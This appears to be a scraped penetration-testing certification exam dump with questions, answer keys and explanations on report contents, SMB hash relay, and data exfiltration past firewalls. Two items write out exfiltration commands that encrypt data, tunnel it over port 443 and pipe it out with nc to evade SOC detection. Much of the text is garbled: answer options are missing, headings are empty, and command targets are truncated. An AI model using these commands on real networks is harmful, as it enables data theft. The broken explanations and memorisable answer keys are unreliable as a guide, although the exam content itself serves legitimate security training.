Which of the following components should a penetration tester include in an assessment report?
Correct Answer:
D
An attack narrative provides a detailed account of the steps taken during the penetration test, including the methods used, vulnerabilities exploited, and the outcomes of each attack. This helps stakeholders understand the context and implications of the findings.
✑ Components of an Assessment Report:
✑ Importance of Attack Narrative:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
A tester runs an Nmap scan against a Windows server and receives the following results:
Nmap scan report for win_dns.local (10.0.0.5) Host is up (0.014s latency)
Port State Service 53/tcp open domain 161/tcp open snmp 445/tcp open smb-ds 3389/tcp open rdp
Which of the following TCP ports should be prioritized for using hash-based relays?
Correct Answer:
C
Port 445 is used for SMB (Server Message Block) services, which are commonly targeted for hash-based relay attacks like NTLM relay attacks.
✑ Understanding Hash-Based Relays:
✑ Prioritizing Port 445:
✑ Execution:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
A penetration tester discovers data to stage and exfiltrate. The client has authorized movement to the tester's attacking hosts only. Which of the following would be most appropriate to avoid alerting the SOC?
Correct Answer:
D
AES-256 (Advanced Encryption Standard with a 256-bit key) is a symmetric encryption algorithm widely used for securing data. Sending data over TCP port 443, which is typically used for HTTPS, helps to avoid detection by network monitoring systems as it blends with regular secure web traffic.
✑ Encrypting Data with AES-256:
Step-by-Step Explanationopenssl enc -aes-256-cbc -salt -in plaintext.txt -out encrypted.bin
-k secretkey
✑ Setting Up a Secure Tunnel:
ssh -L 443:targetserver:443 user@intermediatehost
✑ Transferring Data Over the Tunnel: cat encrypted.bin | nc targetserver 443
✑ Benefits of Using AES-256 and Port 443:
✑ Real-World Example:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
A tester enumerated a firewall policy and now needs to stage and exfiltrate data captured from the engagement. Given the following firewall policy:
Action | SRC
| DEST
| --
Block | 192.168.10.0/24 : 1-65535 | 10.0.0.0/24 : 22 | TCP Allow | 0.0.0.0/0 : 1-65535 | 192.168.10.0/24:443 | TCP Allow | 192.168.10.0/24 : 1-65535 | 0.0.0.0/0:443 | TCP
Block | . | . | *
Which of the following commands should the tester try next?
Correct Answer:
A
Given the firewall policy, let's analyze the commands provided and determine which one is suitable for exfiltrating data through the allowed network traffic. The firewall policy rules are:
✑ Block: Any traffic from 192.168.10.0/24 to 10.0.0.0/24 on port 22 (TCP).
✑ Allow: All traffic (0.0.0.0/0) to 192.168.10.0/24 on port 443 (TCP).
✑ Allow: Traffic from 192.168.10.0/24 to anywhere on port 443 (TCP).
✑ Block: All other traffic (*). Breakdown of Options:
✑ Option A: tar -zcvf /tmp/data.tar.gz /path/to/data && nc -w 3
< /tmp/data.tar.gz
✑ Option B: gzip /path/to/data && cp data.gz
✑ Option C: gzip /path/to/data && nc -nvlk 443; cat data.gz | nc -w 3
✑ Option D: tar -zcvf /tmp/data.tar.gz /path/to/data && scp /tmp/data.tar.gz
References from Pentest:
✑ Gobox HTB: The Gobox write-up emphasizes the use of proper enumeration and leveraging allowed services for exfiltration. Specifically, using tools like nc for data transfer over allowed ports, similar to the method in Option A.
✑ Forge HTB: This write-up also illustrates how to handle firewall restrictions by exfiltrating data through allowed ports and protocols, emphasizing understanding firewall rules and using appropriate commands like curl and nc.
✑ Horizontall HTB: Highlights the importance of using allowed services and ports for data exfiltration. The approach taken in Option A aligns with the techniques used in these practical scenarios where nc is used over an allowed port.
=================
DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.


Solution:

Does this meet the goal?
Correct Answer:
A

